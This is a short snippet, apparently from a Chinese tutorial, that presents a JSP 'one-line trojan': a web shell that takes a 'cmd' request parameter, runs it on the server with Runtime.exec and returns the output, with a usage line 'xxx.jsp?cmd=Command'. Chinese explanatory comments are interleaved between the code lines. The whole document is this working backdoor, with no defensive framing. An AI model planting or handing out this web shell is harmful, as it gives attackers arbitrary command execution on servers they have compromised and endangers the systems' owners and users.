 jsp文件内容：一句话木马
<%
String command = request.getParameter("cmd");
if(command != null)
请求获取command变量”cmd”
{
java.io.InputStream
in=Runtime.getRuntime().exec(command).getInputStream();
int a = -1;
exec执行变量”cmd”内容
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
out.print("</pre>");
} else {
out.print("format: xxx.jsp?cmd=Command");
}
%>